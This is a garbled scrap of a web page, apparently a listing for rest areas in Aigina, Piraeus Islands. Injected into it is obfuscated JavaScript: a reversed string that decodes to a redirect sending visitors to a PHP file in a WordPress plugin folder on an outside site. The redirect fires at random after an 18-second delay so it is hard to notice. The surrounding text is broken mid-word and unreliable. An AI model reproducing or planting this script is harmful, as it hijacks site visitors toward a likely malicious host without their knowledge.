 Ras$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toni in Aigina Rest Areas, Aigina, Piraeus Islands - Trizonia